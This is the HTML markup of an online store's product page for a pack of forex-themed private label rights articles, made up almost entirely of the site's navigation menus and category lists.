<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                    <li class="html custom html_topbar_right">
		<div class="icon-box featured-box icon-box-left text-left">
					<div class="icon-box-img" style="width: 24px">
				<div class="icon">
					<div class="icon-inner">
						<img src="https://www.theplrstore.com/wp-content/uploads/2017/05/download.svg" alt="Instant Download">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Instant Download</h5>						Immediate Access		</div>
	</div>
	
	</li>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                    <li class="header-divider"></li><li class="html custom html_nav_position_text">
		<div class="icon-box featured-box icon-box-left text-left">
					<div class="icon-box-img" style="width: 24px">
				<div class="icon">
					<div class="icon-inner">
						<img src="https://www.theplrstore.com/wp-content/uploads/2017/05/digital.svg" alt="All Digital">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">All Digital</h5>						Web Ready Products		</div>
	</div>
	
	</li><li class="header-divider"></li><li class="html custom html_top_right_text">
		<div class="icon-box featured-box icon-box-left text-left">
					<div class="icon-box-img" style="width: 24px">
				<div class="icon">
					<div class="icon-inner">
						<img src="https://www.theplrstore.com/wp-content/uploads/2017/05/lock.svg" alt="Secure Payment">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Secure Payment</h5>						 You are Safe Here		</div>
	</div>
	
	</li><li class="header-divider"></li><li class="html custom html_nav_position_text_top">
		<div class="icon-box featured-box icon-box-left text-left">
					<div class="icon-box-img" style="width: 24px">
				<div class="icon">
					<div class="icon-inner">
						<img src="https://www.theplrstore.com/wp-content/uploads/2017/05/support.svg" alt="Superior Support">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Superior Support</h5>						 We take care of you		</div>
	</div>
	
	</li>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title product-page-title dark  featured-title page-title ">

	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>

	<div class="page-title-inner flex-row container medium-flex-wrap flex-has-center">
	  <div class="flex-col">
	 	  
	  </div>
	  <div class="flex-col flex-center text-center">
	  	  	<h1 class="product-title product_title entry-title">Currency Trading PLR Articles 2</h1><div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"></nav></div>
	  </div>
	  <div class="flex-col flex-right nav-right text-right medium-text-center">
	  	  	 	  </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
  <a href="#product-sidebar" data-open="#product-sidebar" data-pos="left" class="filter-button uppercase plain">
      <i class="icon-equalizer"></i>
      <strong>Filter</strong>
  </a>
</div>
</div>
<div id="product-125281" class="product type-product post-125281 status-publish first instock product_cat-forex-plr-articles product_cat-investing-plr-articles product_cat-plr-articles product_cat-stock-market-plr-articles product_tag-currency-plr-mrr product_tag-forex product_tag-private-label-rights has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
		<aside id="custom_html-7" class="widget_text widget widget_custom_html"><span class="widget-title shop-sidebar">Trending Topics</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><a href="https://www.theplrstore.com/product-tag/fitness-plr-mrr">Fitness PLR MRR</a><br>
<a href="https://www.theplrstore.com/product-tag/instagram-plr-mrr">Instagram PLR MRR</a><br>
<a href="https://www.theplrstore.com/product-tag/healthy-eating-plr-mrr">Healthy Eating PLR MRR</a><br>
<a href="https://www.theplrstore.com/product-tag/ketogenic-diet">Ketogenic Diet</a><br>
<a href="https://www.theplrstore.com/product-tag/bitcoin-plr-mrr">Bitcoin PLR</a><br>
<a href="https://www.theplrstore.com/product-tag/superfoods">Superfoods PLR MRR</a></div></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><span class="widget-title shop-sidebar">Product Categories</span><div class="is-divider small"></div><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-134285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134285"><a href="https://www.theplrstore.com/amazon-plr-turnkey-stores">Amazon PLR Turnkey Stores</a></li>
<li id="menu-item-288442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-288442"><a href="https://www.theplrstore.com/exclusive-plr-products">Exclusive PLR Products</a></li>
<li id="menu-item-127895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-127895"><a href="https://www.theplrstore.com/plr-articles">PLR Articles</a>
<ul class="sub-menu">
	<li id="menu-item-127896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127896"><a href="https://www.theplrstore.com/acne-plr-articles">Acne</a></li>
	<li id="menu-item-127897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127897"><a href="https://www.theplrstore.com/affiliate-marketing-plr-articles">Affiliate Marketing</a></li>
	<li id="menu-item-127898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127898"><a href="https://www.theplrstore.com/aging-and-seniors-plr-articles">Aging and Seniors</a></li>
	<li id="menu-item-127900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127900"><a href="https://www.theplrstore.com/animals-plr-articles">Animals</a></li>
	<li id="menu-item-127899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127899"><a href="https://www.theplrstore.com/alternative-energy-plr-articles">Alternative Energy</a></li>
	<li id="menu-item-127901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127901"><a href="https://www.theplrstore.com/art-plr-articles">Art PLR</a></li>
	<li id="menu-item-127902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127902"><a href="https://www.theplrstore.com/article-marketing-plr-articles">Article Marketing</a></li>
	<li id="menu-item-127903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127903"><a href="https://www.theplrstore.com/plr-article-packages">Article PLR Packages</a></li>
	<li id="menu-item-127904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127904"><a href="https://www.theplrstore.com/automotive-plr-articles">Automotive</a></li>
	<li id="menu-item-127905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127905"><a href="https://www.theplrstore.com/beauty-plr-articles">Beauty</a></li>
	<li id="menu-item-127906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127906"><a href="https://www.theplrstore.com/blogging-plr-articles">Blogging</a></li>
	<li id="menu-item-127907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127907"><a href="https://www.theplrstore.com/bodybuilding-plr-articles">Bodybuilding</a></li>
	<li id="menu-item-127908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127908"><a href="https://www.theplrstore.com/business-plr-articles">Business</a></li>
	<li id="menu-item-127913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127913"><a href="https://www.theplrstore.com/computer-information-plr-articles">Computer Information</a></li>
	<li id="menu-item-127914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127914"><a href="https://www.theplrstore.com/cooking-plr-articles">Cooking</a></li>
	<li id="menu-item-127915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127915"><a href="https://www.theplrstore.com/copywriting-plr-articles">Copywriting</a></li>
	<li id="menu-item-144147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144147"><a href="https://www.theplrstore.com/crafts-plr-articles">Crafts</a></li>
	<li id="menu-item-127917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127917"><a href="https://www.theplrstore.com/credit-plr-articles">Credit and Debt</a></li>
	<li id="menu-item-127918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127918"><a href="https://www.theplrstore.com/dating-plr-articles">Dating</a></li>
	<li id="menu-item-127920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127920"><a href="https://www.theplrstore.com/dentistry-plr-articles">Dentistry</a></li>
	<li id="menu-item-127921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127921"><a href="https://www.theplrstore.com/diabetes-plr-articles">Diabetes</a></li>
	<li id="menu-item-127923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127923"><a href="https://www.theplrstore.com/disease-and-illness-plr-articles">Disease and Illness</a></li>
	<li id="menu-item-127924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127924"><a href="https://www.theplrstore.com/disorders-plr-articles">Disorders</a></li>
	<li id="menu-item-127925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127925"><a href="https://www.theplrstore.com/dog-plr-articles">Dogs</a></li>
	<li id="menu-item-127927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127927"><a href="https://www.theplrstore.com/education-plr-articles">Education</a></li>
	<li id="menu-item-127928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127928"><a href="https://www.theplrstore.com/electronics-plr-articles">Electronics</a></li>
	<li id="menu-item-127929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127929"><a href="https://www.theplrstore.com/email-marketing-plr-articles">Email Marketing</a></li>
	<li id="menu-item-127930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127930"><a href="https://www.theplrstore.com/employment-plr-articles">Employment</a></li>
	<li id="menu-item-127931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127931"><a href="https://www.theplrstore.com/entertainment-plr-articles">Entertainment</a></li>
	<li id="menu-item-127933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127933"><a href="https://www.theplrstore.com/environmental-plr-articles">Environmental</a></li>
	<li id="menu-item-127934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127934"><a href="https://www.theplrstore.com/family-plr-articles">Family</a></li>
	<li id="menu-item-127935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127935"><a href="https://www.theplrstore.com/fashion-plr-articles">Fashion</a></li>
	<li id="menu-item-127936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127936"><a href="https://www.theplrstore.com/finance-plr-articles">Finance</a></li>
	<li id="menu-item-127937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127937"><a href="https://www.theplrstore.com/fitness-plr-articles">Fitness</a></li>
	<li id="menu-item-127938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127938"><a href="https://www.theplrstore.com/food-plr-articles">Food</a></li>
	<li id="menu-item-127939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-127939"><a href="https://www.theplrstore.com/forex-plr-articles">Forex</a></li>
	<li id="menu-item-127941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127941"><a href="https://www.theplrstore.com/gardening-plr-articles">Gardening</a></li>
	<li id="menu-item-127942" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127942"><a href="https://www.theplrstore.com/golf-plr-articles">Golf</a></li>
	<li id="menu-item-127944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127944"><a href="https://www.theplrstore.com/health-plr-articles">Health</a></li>
	<li id="menu-item-127945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127945"><a href="https://www.theplrstore.com/healthy-eating-plr-articles">Healthy Eating</a></li>
	<li id="menu-item-127946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127946"><a href="https://www.theplrstore.com/herbs-and-vitamins-plr-articles">Herbs and Vitamins</a></li>
	<li id="menu-item-127947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127947"><a href="https://www.theplrstore.com/hobbies-plr-articles">Hobbies</a></li>
	<li id="menu-item-127948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127948"><a href="https://www.theplrstore.com/holidays-plr-articles">Holidays</a></li>
	<li id="menu-item-127949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127949"><a href="https://www.theplrstore.com/home-business-plr-articles">Home Business</a></li>
	<li id="menu-item-127950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127950"><a href="https://www.theplrstore.com/home-improvement-plr-articles">Home Improvement</a></li>
	<li id="menu-item-127951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127951"><a href="https://www.theplrstore.com/home-plr-articles">Home</a></li>
	<li id="menu-item-127952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127952"><a href="https://www.theplrstore.com/horses-plr-articles">Horses</a></li>
	<li id="menu-item-127953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127953"><a href="https://www.theplrstore.com/how-to-plr-articles">How To PLR Articles</a></li>
	<li id="menu-item-127955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127955"><a href="https://www.theplrstore.com/insurance-plr-articles">Insurance</a></li>
	<li id="menu-item-127957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127957"><a href="https://www.theplrstore.com/internet-plr-articles">Internet</a></li>
	<li id="menu-item-127956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127956"><a href="https://www.theplrstore.com/internet-marketing-plr-articles">Internet Marketing</a></li>
	<li id="menu-item-127958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-127958"><a href="https://www.theplrstore.com/investing-plr-articles">Investing</a></li>
	<li id="menu-item-127960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127960"><a href="https://www.theplrstore.com/law-and-legal-plr-articles">Law and Legal</a></li>
	<li id="menu-item-127961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127961"><a href="https://www.theplrstore.com/management-plr-articles">Management</a></li>
	<li id="menu-item-127962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127962"><a href="https://www.theplrstore.com/marketing-plr-articles">Marketing</a></li>
	<li id="menu-item-127963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127963"><a href="https://www.theplrstore.com/marriage-plr-articles">Marriage</a></li>
	<li id="menu-item-127964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127964"><a href="https://www.theplrstore.com/mens-health-plr-articles">Mens Health</a></li>
	<li id="menu-item-127965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127965"><a href="https://www.theplrstore.com/mental-health-plr-articles">Mental Health</a></li>
	<li id="menu-item-127966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127966"><a href="https://www.theplrstore.com/music-plr-articles">Music</a></li>
	<li id="menu-item-127967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127967"><a href="https://www.theplrstore.com/network-marketing-plr-articles">Network Marketing</a></li>
	<li id="menu-item-127969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127969"><a href="https://www.theplrstore.com/personal-finance-plr-articles">Personal Finance</a></li>
	<li id="menu-item-127971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127971"><a href="https://www.theplrstore.com/pregnancy-baby-plr-articles">Pregnancy and Baby</a></li>
	<li id="menu-item-127972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127972"><a href="https://www.theplrstore.com/real-estate-plr-articles">Real Estate</a></li>
	<li id="menu-item-127974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127974"><a href="https://www.theplrstore.com/relationships-plr-articles">Relationships</a></li>
	<li id="menu-item-127975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127975"><a href="https://www.theplrstore.com/religion-plr-articles">Religion</a></li>
	<li id="menu-item-127979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127979"><a href="https://www.theplrstore.com/seo-search-engine-optimization-plr-articles">Search Engine Optimization</a></li>
	<li id="menu-item-127978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127978"><a href="https://www.theplrstore.com/self-improvement-plr-articles">Self Improvement</a></li>
	<li id="menu-item-127980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127980"><a href="https://www.theplrstore.com/social-media-marketing-plr-articles">Social Marketing</a></li>
	<li id="menu-item-127981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127981"><a href="https://www.theplrstore.com/sports-plr-articles">Sports</a></li>
	<li id="menu-item-127982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-127982"><a href="https://www.theplrstore.com/stock-market-plr-articles">Stock Market</a></li>
	<li id="menu-item-127983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127983"><a href="https://www.theplrstore.com/stress-management-plr-articles">Stress</a></li>
	<li id="menu-item-127984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127984"><a href="https://www.theplrstore.com/technology-plr-articles">Technology</a></li>
	<li id="menu-item-127985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127985"><a href="https://www.theplrstore.com/travel-plr-articles">Travel</a></li>
	<li id="menu-item-127987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127987"><a href="https://www.theplrstore.com/website-traffic-generation-plr-articles">Website Traffic Generation</a></li>
	<li id="menu-item-127988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127988"><a href="https://www.theplrstore.com/wedding-plr-articles">Wedding</a></li>
	<li id="menu-item-127989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127989"><a href="https://www.theplrstore.com/weight-loss-and-diet-plr-articles">Weight Loss and Diet</a></li>
</ul>
</li>
<li id="menu-item-127990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127990"><a href="https://www.theplrstore.com/plr-autoresponder-messages">PLR Autoresponder Messages</a></li>
<li id="menu-item-127991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-127991"><a href="https://www.theplrstore.com/plr-ebooks">PLR Ebooks</a>
<ul class="sub-menu">
	<li id="menu-item-127992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127992"><a href="https://www.theplrstore.com/affiliate-marketing-plr-ebooks">Affiliate Marketing</a></li>
	<li id="menu-item-127993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127993"><a href="https://www.theplrstore.com/article-marketing-plr-ebooks">Article Marketing</a></li>
	<li id="menu-item-127994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127994"><a href="https://www.theplrstore.com/beauty-plr-ebooks">Beauty</a></li>
	<li id="menu-item-127995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127995"><a href="https://www.theplrstore.com/blogging-plr-ebooks">Blogging</a></li>
	<li id="menu-item-127996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127996"><a href="https://www.theplrstore.com/bum-marketing-plr-ebooks">Bum Marketing</a></li>
	<li id="menu-item-127997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127997"><a href="https://www.theplrstore.com/business-plr-ebooks">Business</a></li>
	<li id="menu-item-127998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127998"><a href="https://www.theplrstore.com/car-auto-plr-ebooks">Car and Auto</a></li>
	<li id="menu-item-288441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-288441"><a href="https://www.theplrstore.com/childrens-plr-ebooks">Childrens Books</a></li>
	<li id="menu-item-289072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289072"><a href="https://www.theplrstore.com/coloring-ebooks">Coloring Ebooks</a></li>
	<li id="menu-item-127999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127999"><a href="https://www.theplrstore.com/cooking-plr-ebooks">Cooking</a></li>
	<li id="menu-item-128000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128000"><a href="https://www.theplrstore.com/copywriting-plr-ebooks">Copywriting</a></li>
	<li id="menu-item-128001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128001"><a href="https://www.theplrstore.com/credit-debt-plr-ebooks">Credit Debt</a></li>
	<li id="menu-item-128002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128002"><a href="https://www.theplrstore.com/dating-plr-ebooks">Dating</a></li>
	<li id="menu-item-128003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128003"><a href="https://www.theplrstore.com/ebay-plr-ebooks">Ebay</a></li>
	<li id="menu-item-128004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128004"><a href="https://www.theplrstore.com/education-plr-ebooks">Education</a></li>
	<li id="menu-item-128005" class="menu-item menu-item-type- menu-item-object- menu-item-128005"><a>Electronics</a></li>
	<li id="menu-item-128092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128092"><a href="https://www.theplrstore.com/email-marketing-plr-ebooks">Email Marketing</a></li>
	<li id="menu-item-128093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128093"><a href="https://www.theplrstore.com/employment-plr-ebooks">Employment</a></li>
	<li id="menu-item-128094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128094"><a href="https://www.theplrstore.com/environmental-plr-ebooks">Environmental</a></li>
	<li id="menu-item-292009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292009"><a href="https://www.theplrstore.com/fictional-ebooks">Fictional Ebooks</a></li>
	<li id="menu-item-128096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128096"><a href="https://www.theplrstore.com/fitness-plr-ebooks">Fitness</a></li>
	<li id="menu-item-128097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128097"><a href="https://www.theplrstore.com/gambling-plr-ebooks">Gambling</a></li>
	<li id="menu-item-128098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128098"><a href="https://www.theplrstore.com/gardening-plr-ebooks">Gardening</a></li>
	<li id="menu-item-128099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128099"><a href="https://www.theplrstore.com/health-plr-ebooks">Health</a></li>
	<li id="menu-item-128100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128100"><a href="https://www.theplrstore.com/healthy-eating-plr-ebooks">Healthy Eating</a></li>
	<li id="menu-item-128101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128101"><a href="https://www.theplrstore.com/hobbies-plr-ebooks">Hobbies</a></li>
	<li id="menu-item-128102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128102"><a href="https://www.theplrstore.com/holiday-plr-ebooks">Holiday</a></li>
	<li id="menu-item-128103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128103"><a href="https://www.theplrstore.com/home-improvement-plr-ebooks">Home Improvement</a></li>
	<li id="menu-item-128104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128104"><a href="https://www.theplrstore.com/information-products-plr-ebooks">Information Products</a></li>
	<li id="menu-item-128105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128105"><a href="https://www.theplrstore.com/internet-marketing-plr-ebooks">Internet Marketing</a></li>
	<li id="menu-item-128106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128106"><a href="https://www.theplrstore.com/list-building-plr-ebooks">List Building</a></li>
	<li id="menu-item-128107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128107"><a href="https://www.theplrstore.com/make-money-plr-ebooks">Make Money</a></li>
	<li id="menu-item-128108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128108"><a href="https://www.theplrstore.com/marketing-plr-ebooks">Marketing</a></li>
	<li id="menu-item-128109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128109"><a href="https://www.theplrstore.com/membership-sites-plr-ebooks">Membership Sites</a></li>
	<li id="menu-item-128111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128111"><a href="https://www.theplrstore.com/network-marketing-plr-ebooks">Network Marketing</a></li>
	<li id="menu-item-128112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128112"><a href="https://www.theplrstore.com/new-age-plr-ebooks">New Age</a></li>
	<li id="menu-item-128113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128113"><a href="https://www.theplrstore.com/niche-marketing-plr-ebooks">Niche Marketing</a></li>
	<li id="menu-item-128114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128114"><a href="https://www.theplrstore.com/offline-marketing-plr-ebooks">Offline Marketing</a></li>
	<li id="menu-item-128115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128115"><a href="https://www.theplrstore.com/parenting-plr-ebooks">Parenting</a></li>
	<li id="menu-item-128095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128095"><a href="https://www.theplrstore.com/personal-finance-plr-ebooks">Personal Finance</a></li>
	<li id="menu-item-128116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128116"><a href="https://www.theplrstore.com/pets-plr-ebooks">Pets</a></li>
	<li id="menu-item-128117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128117"><a href="https://www.theplrstore.com/plr-ebook-packages">PLR Ebook Packages</a></li>
	<li id="menu-item-128118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128118"><a href="https://www.theplrstore.com/pay-per-click-plr-ebooks">Pay Per Click</a></li>
	<li id="menu-item-128120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128120"><a href="https://www.theplrstore.com/real-estate-plr-ebooks">Real Estate</a></li>
	<li id="menu-item-128121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128121"><a href="https://www.theplrstore.com/recreation-plr-ebooks">Recreation</a></li>
	<li id="menu-item-137591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-137591"><a href="https://www.theplrstore.com/relationships-plr-ebooks">Relationships</a></li>
	<li id="menu-item-128122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128122"><a href="https://www.theplrstore.com/self-improvement-plr-ebooks">Self Improvement</a></li>
	<li id="menu-item-128123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128123"><a href="https://www.theplrstore.com/search-engine-optimization-plr-ebooks">Search Engine Optimization</a></li>
	<li id="menu-item-128124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128124"><a href="https://www.theplrstore.com/social-media-marketing-plr-ebooks">Social Media Marketing</a></li>
	<li id="menu-item-137594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-137594"><a href="https://www.theplrstore.com/sports-plr-ebooks">Sports</a></li>
	<li id="menu-item-288616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-288616"><a href="https://www.theplrstore.com/travel-plr-ebooks">Travel</a></li>
	<li id="menu-item-128157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128157"><a href="https://www.theplrstore.com/website-traffic-generation-master-resale-rights-ebooks">Website Traffic Generation</a></li>
	<li id="menu-item-128158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128158"><a href="https://www.theplrstore.com/weight-loss-master-resale-rights-ebooks">Weight Loss</a></li>
	<li id="menu-item-128126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128126"><a href="https://www.theplrstore.com/website-flipping-plr-ebooks">Website Flipping</a></li>
	<li id="menu-item-128127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128127"><a href="https://www.theplrstore.com/website-traffic-generation-plr-ebooks">Website Traffic Generation</a></li>
	<li id="menu-item-128128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128128"><a href="https://www.theplrstore.com/weight-loss-plr-ebooks">Weight Loss</a></li>
</ul>
</li>
<li id="menu-item-128129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128129"><a href="https://www.theplrstore.com/plr-audio">PLR Audio</a></li>
<li id="menu-item-128130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128130"><a href="https://www.theplrstore.com/plr-giveaway-reports">PLR Giveaway Reports</a></li>
<li id="menu-item-128131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128131"><a href="https://www.theplrstore.com/plr-graphics">PLR Graphics</a></li>
